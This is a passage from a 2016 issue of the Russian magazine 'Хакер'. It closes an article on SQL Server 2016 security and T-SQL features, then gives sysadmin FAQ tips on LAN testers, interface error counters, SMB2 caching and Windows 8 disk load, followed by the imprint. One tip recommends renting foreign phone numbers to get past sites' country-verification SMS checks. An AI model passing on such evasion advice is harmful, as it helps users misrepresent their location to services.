В SSMS появилось несколько полезных возможностей. Например, Live Query Statistics позволяет наблюдать за ходом выполнения запроса. Полученные сведения (время, количество данных, процент выполнения) можно использовать для оптимизации. Активируется функция при помощи кнопки Include Live Query Statistics, в сессии должен быть включен сбор статистики (SET STATISTICS XML ON, SET STATISTICS PROFILE ON). Модуль PowerShell для работы с MS SQL sqlps, идущий в комплекте SQL 2016, поддерживает управление всеми версиями от SQL2k (конечно, в более ранних версиях сервера будут недоступны некоторые функции). Также изменения коснулись набора дополнений к Visual Studio — SQL Server Data Tools для Visual Studio. Раньше были доступны две версии: собственно SSDT и SSDT-BI (Business Intelligence), теперь они объединены в один пакет.

В документе SQL Server 2016 and Windows Server 2016 Better Together разработчики приводят примеры, почему только сочетание MS Server 2016 и SQL Server 2016 обеспечит максимальную безопасность и производительность. Например, Win2016 поддерживает технологию энергонезависимой памяти Storage Class Memory (SCM), в том числе и NVDIMM — они заменяют обычные DIMM-модули памяти, но умеют хранить информацию при потере питания. Применяя их, можно добиться существенного прироста производительности. С помощью технологии Storage Spaces Direct на основе стандартных серверов с локальным хранилищем можно создать высокодоступное и масштабируемое хранилище данных.

Еще две технологии — Just-In-Time (JIT) и Just Enough Administration (JEA) позволяют ограничить администратора в правах по времени или при помощи PowerShell делегировать пользователю ровно те права, которые ему нужны, чтобы выполнять работу.

![](_page_34_Figure_14.jpeg)

# **БЕЗОПАСНОСТЬ**

Функции SQL Server, позволяющие обезопасить данные и бороться с угрозами, расширяются и совершенствуются от версии к версии. В основу положен принцип минимальных привилегий, доступ к информации через хранимые процедуры и определяемые пользователем функции, обеспечивающие доступ только к разрешенным ресурсам. Прозрачное шифрование данных и журналов (Transparent data encryption, TDE), шифрование на уровне ячеек и шифрование соединений защищают информацию от кражи. Плюс размещение файлов базы на Encrypting File System. Однако новые угрозы и задачи для SQL-сервера возникают постоянно, и инструменты безопасности не всегда с ними справляются.

B SQL Server 2016 появилось три больших нововведения, позволяющих защитить данные от действий недобросовестных сотрудников, гибко разграничить доступ и скрыть данные от администратора сервера. Это Always Encrypted, Row-Level Security и Dynamic Data Masking.

TDE шифрует данные всей базы в состоянии покоя, но сисадмин без проблем может получить доступ к данным, хранящимся в базе. Функция Always Encrypted, доступная в Enterprise (и Developer), позволяет шифровать и дешифровать данные внутри клиентских приложений, не раскрывая ключей шифрования SQL Server. Данные шифруются на уровне столбца как в покое, так и в памяти. То есть с Always Encrypted обеспечивается четкое разделение между владельцами данных и теми, кто управляет данными (но не должен иметь доступа). Теперь клиенты могут уверенно хранить конфиденциальную информацию на сторонних серверах, не беспокоясь об утечке.

Расшифрование производится с использованием расширенной клиентской библиотеки. Это приводит к важному ограничению Always Encrypted - библиотеки должны поддерживать клиент. Фактически сегодня с Always Encrypted работает единственная библиотека - ADO.NET 4.6 (.NET Framework 4.6). Также поддерживаются не все виды данных и некоторые функции (поиск, репликация, распределенные запросы, триггеры частично). Полный список доступен по ссылке. Использование Always Encrypted скажется также на производительности и потребует больше места под хранение зашифрованных данных.

Используется два вида ключей: ключи шифрования столбца (для непосредственно шифрования) и мастер-ключ столбца (защита ключей). И два вида шифрования: рандомизированное и детерминированное. Функция очень просто активируется при помощи мастера в SSMS (Tasks -> Encrypt Columns). Использование учетной записи с ALLOW\_ENCRYPTED\_VALUE\_MODIFICATIONS дает возможность переносить старые данные в Always Encrypted.

![](_page_34_Figure_21.jpeg)

![](_page_34_Picture_22.jpeg)

Конфиденциальная информация, хранящаяся в БД, должна быть доступна только определенному кругу лиц. Например, поддержке банка необязательно знать весь номер кредитки, достаточно последних четырех цифр, чтобы ориентироваться (XXXX-XXXX-XXXX-1234). Традиционно задачу сокрытия информации возлагали на клиентские приложения, имевшие доступ к базе данных, сами данные приложение получало в полном объеме, что давало возможность их скомпрометировать.

Встроенная функция Dynamic Data Masking (DDM) в SQL Server 2016 и SQL Azure DB (с V12) позволяет ограничить доступ к конкретным полям данных, контролируя их вывод при запросе, и теперь реализовать контроль можно средствами самого сервера, оставляя приложению лишь отображение. DDM не требует вносить какие-либо изменения в процедуры БД или код приложения. Данные в самой базе остаются нетронутыми, не меняется их тип, и они полностью доступны авторизованным пользователям. Специальная команда **UNMASK** позволяет указывать непривилегированных пользователей, которым данные должны выводиться без маскировки:

# **GRANT UNMASK to dbuser**

Правила DDM определяются для конкретных столбцов при помощи масок, указывающих, как они будут отображаться при запросе. Поддерживается четыре вида масок: default (строковые заменяются XXXX, числовые - 0, дата - 1 января 1900 года), email, partial (настраиваемая) и случайные. В Azure DB есть еще маски для кредитных карточек и номера social security. Указывается маска как при создании ячейки, так и для уже существующей. Какого-то специального разрешения не требуется, достаточно стандартных - CREATE TABLE *MALTER.* 

```
CREATE TABLE Membership (
 MemberID int IDENTITY PRIMARY KEY,
  FirstName varchar(100) MASKED WITH (FUNCTION = 'par-
tial(1,"XXXXXXX",0)') NULL,
LastName varchar(100) NOT NULL,
 Phone varchar(12) MASKED WITH (FUNCTION = 'default()') NULL,
Email varchar(100) MASKED WITH (FUNCTION = 'email()') NULL
);
```
Удалить маскировку так же просто:

### ALTER COLUMN Phone DROP MASKED

Маска не поддерживает некоторые типы столбцов, например не работает с Always Encrypted, не поддерживается FILESTREAM, COLUMN\_SET. DDM-колонка не может быть ключевой для индекса FULLTEXT.

![](_page_34_Picture_31.jpeg)

Модель безопасности SQL Server понимала лишь таблицы и столбцы. Строки защищались только с помощью самостоятельно написанных хранимых процедур или функций, которые можно было обойти. При использовании MS SQL обычно возможность контролировать выдачу реализовывали на клиентской стороне (хотя в Oracle 8i такая возможность была реализована еще в прошлом веке). Но всегда есть риск, что кто-то подключится напрямую к БД и получит данные. Теперь Row-Level Security стала доступна администраторам MS SQL.

Если DDM позволяла контролировать вывод, то Row-Level Security (RLS, безопасность на уровне строк) предоставляет возможность создавать политики безопасности, ограничивающие доступ пользователям к конкретной информации в БД на основе логина, членства в группе, сессии и других параметров (даты, например). С RLS информация, не разрешенная к выдаче текущему пользователю, просто не попадает в результаты.

Реализация в самом движке исключает возможность обхода. Политика доступа настраивается на основе предикатов в CREATE SECURITY POLICY. Поддерживаются два типа предикатов безопасности: FILTER PREDICATE (контролирует вывод) и BLOCK PREDICATE (блокируются операции изменения). Есть и ограничения. Например, RLS несовместима с Filestream и PolyBase, отфильтрованные строки показываются в статистике DBCC SHOW\_STATISTICS.

![](_page_34_Picture_733.jpeg)

### ПОЛЕЗНЫЕ ФУНКЦИИ

В любой организации постепенно накапливается приличный объем данных, часть из которых нужна лишь изредка, отправить в архив их нельзя, и большее время они просто занимают ресурсы. Технология Stretch Database позволяет динамически размещать локальные базы данных на Azure. То есть мы можем у себя оставить таблицы, к которым обращаются часто, а «холодные» переместить в облако, приложения по-прежнему будут иметь к ним доступ как к локальным. В итоге увеличится производительность локального сервера и сократится время резервного копирования, поскольку оно касается только «горячих» данных. Если поместить «холодные» данные в отдельную таблицу, можно перенести всю таблицу, иначе используется фильтр, позволяющий отобрать нужные записи. При необходимости миграцию можно остановить или ограничить. Функция не требует изменений локального приложения. Перед включением следует запустить Stretch Database Advisor, который поможет определить потенциальные таблицы и выявить проблемы. Включить Stretch Database можно при помощи Transact-SQL или в SSMS, выбрав Tasks -> Stretch -> Enable, после чего запустится специальный визард. Не поддерживаются некоторые типы столбцов (filestream, sql\_variant, timestamp, xml) и функций (вычисляемые столбцы, XML-индексы, полнотекстовые индексы).

![](_page_34_Picture_734.jpeg)

Источники данных сегодня самые разнообразные, и организациям приходится иметь дело с несколькими типами данных, анализ которых становится проблемой. PolyBase — новый движок, дающий возможность управлять реляционными и нереляционными данными, хранящимися в Hadoop/HDFS или Azure Blob Storage, при помощи обычных T-SQL-запросов. До сих пор был частью SQL Server Parallel Data Warehouse, появившегося для SQL 2008 R2, но теперь встроен в основную функциональность. Внешне обращение к HDFS выглядит так, как будто информация находится на локальном SQL-сервере, используется тот же синтаксис. Все остальное PolyBase берет на себя. Кроме собственно запросов, возможен экспорт и импорт данных. Для работы требует JRE 7.

# **HOBOE B T-SQL**

Язык T-SQL также получил несколько новых функций, как больших, так и мелких. Рассмотрим лишь некоторые из них.

JSON — популярный формат текстовых данных для хранения неструктурированных данных и для обмена информацией в REST веб-службах. Некоторые сервисы Azure также используют JSON. До версии 2016 все задачи обработки JSON ложились на плечи разработчика, теперь разбор и хранение, импорт и экспорт данных, преобразование и форматирование запросов обеспечивает сам движок. Приложения и инструменты не видят разницы между значениями, взятыми из скалярных столбцов таблицы, и значениями, взятыми из столбцов в формате JSON.

Можно использовать значения из JSON-текста в любой части T-SQL-запроса (включая пункты WHERE, ORDER BY, GROUP BY). Отдельного типа данных не предусмотрено, для хранения используются стандартные varchar или nvarchar. Для работы с JSON реализовано несколько новых функций:

- ISJSON проверка, является ли строка JSON;
- JSON\_VALUE извлечение скалярного значения;  $\bullet$
- JSON QUERY извлечение объекта или массива; JSON\_MODIFY - изменение части JSON-текста.  $\bullet$

Функция OPENJSON преобразует массив JSON-объектов в таблицу, пригодную для импорта JSON-данных в SQL Server, в которой каждый объект пред-

ставлен в виде одной строки, а пара ключ/значение возвращается в виде ячеек. Чтобы из реляционных данных сгенерировать JSON, следует использовать JSON, поддерживающую два варианта форматирования FOR ФУНКЦИЮ FOR JSON AUTO и FOR JSON PATH. Дополнительная опция WITHOUT\_ARRAY\_WRAPPER создает JSON без квадратных скобок. По умолчанию параметры, имеющие значение NULL, не будут включены в вывод. Если они нужны, следует в вызове FOR JSON использовать параметр INCLUDE\_NULL\_VALUES.

При тестировании, да и в работе очень часто приходится многократно удалять и создавать объекты в базе данных. Чтобы скрипт отработал нормально, приходится проверять наличие/отсутствие объекта. До SQL 2016 эта процедура была полностью на разработчике:

# IF OBJECT\_ID(N'dbo.tbl', 'U') IS NOT NULL DROP TABLE dbo.tbl;

Новая функция IF EXISTS теперь позволяет очень просто проверить наличие объекта и упрощает написание кода:

# DROP TABLE IF EXISTS dbo.tbl

IF EXISTS поддерживается практически для всех объектов (баз данных, процедур, таблиц, индексов).

Две функции COMPRESS и DECOMPRESS обеспечивают встроенную поддержку Gzip. На входе они могут принимать несколько типов данных, на выходе varbinary(max).

В TRUNCATE ТАВLЕ добавили возможность работы с отдельными секциями, а не только над всей таблицей. В FORMATMESSAGE можно использовать произвольную маску. Новая опция WITH (ONLINE = ON | OFF) для ALTER TABLE **ALTER COLUMN** позволит добавлять и удалять столбцы в режиме онлайн. При этом данные останутся доступны для чтения, а блокировка будет в конце операции. Процедура sp\_execute\_external\_script позволяет выполнять сценарии в SQL Server на другом языке. В настоящее время поддерживается только R.

# **ЗАКЛЮЧЕНИЕ**

Это далеко не все возможности, появившиеся в MS SQL 2016. Кроме описанного, есть еще Temporal Tables, улучшения в In-Memory, Query Store, встроенная аналитика, интегрируемая с ПО на базе языка R, и многое другое. Но для этой статьи, пожалуй, достаточно. Э

![](_page_35_Picture_0.jpeg)

Алексей Zemond Панкратов 3em0nd@gmail.com

![](_page_35_Picture_2.jpeg)

![](_page_35_Picture_4.jpeg)

# $H()$ ЧИТАТЕ ПІ

(ЕСТЬ ВОПРОСЫ? ШЛИ НА FAQ@GLC.RU)

# **ВЫБИРАЕМ LAN TESTER: КАКИЕ БЫВАЮТ ЛАНТЕСТЕРЫ** И КАК ПРИГОЖДАЮТСЯ В РАБОТЕ СИСАДМИНА

Думаю, любой специалист, который хоть раз сам обжимал кабель, представляет себе, что такое лантестер. Для остальных поясню. Лантестер - это прибор для тестирования витой пары, который по каждой жиле прогоняет сигнал и подтверждает, что линия целая. Еще он показывает, что все пары обжаты в правильной последовательности и нет перекрещенных пар. Это умеет любая модель, но есть и масса других особенностей.

![](_page_35_Picture_10.jpeg)

Перечисленные действия, тем не менее, самые необходимые. Обжал кабель, проверил и сразу видишь всю картину. Здесь обжимка не прожала контакт, тут повреждена жила, а вот тут перепутал цвета. А вот когда нужно найти, какая розетка скоммутирована на патч-панели, добрую службу сослужит дополнительный блок приемника для лантестера.

![](_page_35_Picture_12.jpeg)

Получается, что они работают в паре. Лантестер выступает мастером и гонит сигнал по жилам, а слейв, в свою очередь, принимает поступающий сигнал. Так можно задокументировать все неизвестные розетки в шкафах и разобраться, что куда ведет. Не говоря о том, что иногда концы кабелей свисают откуда-то с потолка и никто не знает, в какой конец здания они тянутся. Лантестер в таких случаях совершенно незаменим!

Еще лантестеры делятся на те, что можно включать в активную сеть, и те, что нельзя. Вторые более распространены и стоят на порядок дешевле. Эксперимент с включением такого девайса в сеть, где на другой стороне находится активное оборудование, обычно кончается выходом из строя лантестера. Так что будь внимателен.

Серьезные аппараты порой стоят как хороший ноутбук и умеют весьма и весьма многое. Вот список тех вещей, которые может делать аппарат профессионального уровня.

- Обнаружение ошибок в схеме разводки, замыканий, обрывов, кросс-соединений.
- Тестирование телефонных и коаксиальных кабелей, а также кабелей на основе витых пар категории 5, 5е и 6.
- Тестирование локальной сети и соединительных шнуров типа патч-корд (RJ45/11/12, FTP и BNC).
- Тестирование правильности соединения каждого провода в кабеле.
- Проверка правильности обжима, наличия обрыва или короткого замыкания.
- Проверка целостности экрана для экранированной витой пары.
- Определение расстояния до обрыва кабеля.  $\bullet$
- Прибор проверяет, обеспечивают ли существую- $\bullet$ щие кабели достаточную пропускную способность для поддержки передачи голоса, стандартов 10/100 Ethernet, VoIP или Gigabit Ethernet.
- Устранение неисправностей отображение причин, по которым существующие кабели не поддерживают требуемую пропускную способность сети (например, перекрестные помехи при длине кабеля свыше 11 м).
- Обнаружение прибор определяет, что находится на конце каждого кабеля, и отображает сведения о конфигурации устройства (скорость/дуплекс/ пары).
- Определение неиспользованных портов коммутатора, доступных для перераспределения.
- Составление карт конфигурации проводки и отображение расстояния до мест возникновения неисправностей с помощью теста Intelligent Wiremap.
- Проверка всех типов кабелей с медными жилами: витой пары, коаксиального кабеля и аудиокабеля.

Все эти функции значительно упрощают поиск и диагностику неисправностей в локальной сети. Если, скажем, дома или в небольшом офисе все это вряд ли пригодится, то для серьезной работы — однозначный маст-хэв.

# ДЕЛАЕМ СЕБЕ НОМЕР В ЕВРОПЕ ИЛИ США ДЛЯ ПОДТВЕРЖДЕНИЯ РЕГИСТРАЦИИ НА САЙТАХ

Иногда для завершения регистрации на сайте нужно подтвердить, что ты живешь в США или в какой-то другой опре-

![](_page_35_Picture_32.jpeg)

Профессиональный лантестер

![](_page_35_Picture_34.jpeg)

деленной стране. Магазины и платежные системы определяют страну по кредитке (это отдельный разговор), другие сервисы вместо этого присылают проверочный код по СМС. Единственный вариант - иметь телефон с кодом нужной страны. Для обхода таких ограничений существует услуга аренды номеров.

Получаем СМС на европейский номер

Услуга эта стоит денег, но не таких уж больших, а если поискать, то можно найти и бесплатный сервис. Есть, прав-

да, важный нюанс: регистрация и последующая привязка бесплатного номера к счету PayPal может привести к печальным финансовым последствиям. Например, владелец ресурса решит, что тебе пора поделиться с ним своими сбережениями. Скупой, как известно, платит дважды, а в особо неудачных случаях множитель может быть и более беспощадным.

Из платных сервисов могу порекомендовать proovl.com. Аренда номера в США на нем стоит 1,50 евро - считай, пара бутылок пива. Можешь посмотреть также на sms-reg.com - еще один недорогой сервис. Из бесплатных есть pinger.com, сойдет, чтобы поиграться. Если совсем не хочется платить, можешь попробовать поклянчить на форумах, но твои шансы нарваться на развод возрастут многократно.

# РАЗБИРАЕМСЯ В ОШИБКАХ НА СЕТЕВОМ ИНТЕРФЕЙСЕ. КАРЛИКИ, ГИГАНТЫ И ПРОЧАЯ ЖИВНОСТЬ

Начинающий сисадмин рано или поздно столкнется с какой-нибудь консолью сетевого оборудования. Это может быть коммутатор ЗСОМ, маршрутизатор Cisco или иной зверь вроде Mikrotik или D-Link. Так или иначе, на глаза ему попадутся строки, напоминающие загадочное фэнтези про карликов и гигантов. В этот момент неокрепший мозг обычно спекается и перестает воспринимать окружающий мир. Попробую тебя немного подготовить, чтобы этого не прои-ЗОШЛО.

![](_page_35_Picture_456.jpeg)

Пример отображения информации на определенном интерфейсе

Вот список наиболее часто встречающихся ошибок.

- Runts, или «карлики». Фреймы, которые не отвечают требованию к минимальному размеру. Минимум должно быть 64 байта, включая 18 байт для полей MAC-адреса получателя, MAC-адреса отправителя, типа и FCS. Такие ошибки могут быть вызваны в том числе коллизиями на интерфейсе.
- Giants, или «гиганты». Фреймы, размер которых превышает максимально допустимый. Это свыше 1518 байт, включая 8 байт для полей получателя, отправителя, типа и FCS.
- Input errors ошибки ввода, сумма значений нескольких счетчиков, вклю- $\bullet$ чая runts, giants, CRC, frame и других.
- CRC полученные фреймы не прошли проверку FCS. Скорее всего, вызва- $\bullet$ но неполадками на физическом уровне. Повреждение кабеля или порта.
- Frame получены фреймы с неверным форматом. К примеру, они завершаются неполным байтом.
- Collisions это счетчик всех коллизий, произошедших при передаче.  $\bullet$
- Late collisions подмножество всех запоздалых коллизий, произошедших после передачи 64-го байта фрейма. Запоздалые коллизии чаще всего указывают на рассогласование дуплекса.

Как видишь, все не так страшно, как кажется на первый взгляд. Главное - поискать перевод непонятных слов и не пугаться новых названий. Здесь все вполне логично, и, разобравшись, ты легко узнаешь, на какие проблемы указывают сообщения об ошибках.

# ЧТО ДЕЛАТЬ, ЕСЛИ СПИСКИ ФАЙЛОВ В ПАПКАХ В ДОМЕНЕ WINDOWS НЕ СОВПАДАЮТ НА РАЗНЫХ КОМПЬЮТЕРАХ

Бывает так, что в домене Windows есть две совершенно одинаковые машины, но с одной видно полный список файлов в папке, а на другой не видно вообще ничего. Вот что можно сделать для решения проблемы.

Когда Windows в очередной раз подкидывает тебе такую закавыку, не спеши сомневаться в реальности происходящего. Суть этой проблемы, скорее всего, кроется в системе кеширования метаданных протоколом SMB2. Штуку эту можно выключить через реестр. Править нужно три ключа, значения необходимо выставить в ноль. Если таких ключей нет, то их нужно будет создать.

- DirectoryCacheLifetime  $\bullet$
- FileNotFoundCacheLifetime
- FileInfoCacheLifetime

Лежатонивотвэтойветке: HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\ Services\Lanmanworkstation\Parameters.

Если ты все сделал правильно, кеширование будет отключено и файлы, скорее всего, появятся там, где они должны быть. Дополнительно рекомендую изучить официальную справку.

# ЧТО ДЕЛАТЬ, ЕСЛИ WINDOWS 8 НЕЩАДНО ГРУЗИТ ДИСК ПОД 100%

Многие пользователи замечают, что Windows 8 иногда начинает очень сильно загружать диск. Как показывает диспетчер задач, нагрузка держится в районе 80-100%. При этом система бешено тормозит и не дает нормально работать. И это на машинах с Core i5-i7 и 8-16 Гбайт оперативки! Что можно сделать для решения этой проблемы?

![](_page_35_Picture_457.jpeg)

### Загрузка диска

Вариантов на самом деле не так много. Кто-то рекомендует выключить учетную запись Microsoft и переключиться на локальную учетку. Но тормоза бывают и на локальной. Поэтому рекомендую посмотреть, какие утилиты активно гоняют диск от имени Windows. Это могут быть:

- дефрагментация, которая иногда запускается в самый неподходящий мо-MeHT;
- задание chkdsk, которое проверяет диск на наличие ошибок;
- служба индексирования файлов она создает индексы, которые помогают быстрее искать файлы, что на локальном компьютере вовсе не обязательно. Отключается она в свойствах диска;
- SuperFetch. Эта технология была представлена в Vista и присутствует в Windows 7 и Windows 8. При работе SuperFetch использует кеш в оперативной памяти для программ, которыми ты чаще всего пользуешься. За счет этого скорость их работы должна возрастать. Кроме того, SuperFetch должен быть включен для функционирования ReadyBoost. Попробуй выключить SuperFetch через службы системы, чтобы посмотреть, не приносит ли он проблем вместо обещанной пользы.

Самым же радикальным решением, конечно, будет установка SSD вместо жесткого диска или, как делают чаще всего, установка SSD в качестве загрузочного диска, а HDD — для хранения основной части данных. **В** 

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2016

Подробная информация по подписке: [paywall@glc.ru](mailto:paywall%40glc.ru?subject=%D0%9F%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%A5%D0%B0%D0%BA%D0%B5%D1%80) Отдел распространения Наталья Алехина [\(lapina@glc.ru](mailto:lapina%40glc.ru?subject=lapina%40glc.ru)) Адрес для писем: Москва, 109147, а/я 50

MEGANEWS

### **Мария Нефёдова**

[nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru%20?subject=) 

АРТ

**Анна Королькова** Верстальщик цифровой версии

**Алик Вайнер** Обложка

### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

### РЕКЛАМА

**Мария Самсоненко** Менеджер по рекламе [samsonenko@glc.ru](mailto:samsonenko%40glc.ru?subject=samsonenko%40glc.ru)

### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Павел Круглов** UNIXOID и SYN/ACK [kruglov@glc.ru](mailto:kruglov%40glc.ru?subject=kruglov%40glc.ru)

**Евгений Зобнин** X-MOBILE [zobnin@glc.ru](mailto:zobnin%40glc.ru?subject=zobnin%40glc.ru)

**Юрий Гольцев** ВЗЛОМ [goltsev@glc.ru](mailto:goltsev%40glc.ru?subject=goltsev%40glc.ru)

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, PHREAKING [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=lozovsky%40glc.ru)

**Антон «ant» Жуков** ВЗЛОМ [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=pismenny%40glc.ru)

![](_page_36_Picture_0.jpeg)

**Илья Русанен** Главный редактор [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Андрей Письменный** Шеф-редактор [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=)

### № 7 (210)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazko[v@glc.ru](mailto:chernova%40glc.ru?subject=chernova%40glc.ru)